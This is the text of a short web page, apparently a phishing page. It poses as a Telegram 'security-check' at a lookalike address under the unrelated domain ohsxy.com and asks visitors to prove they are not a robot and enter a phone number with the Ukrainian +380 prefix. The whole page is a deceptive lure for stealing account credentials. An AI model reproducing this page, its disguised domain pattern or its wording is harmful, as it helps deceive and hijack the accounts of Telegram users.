 https://security-check.telegram.org.ohsxy.com/?verify=
Please confirm
that you are not a robot
Phone Number
+380
Keep me signed in
NEXT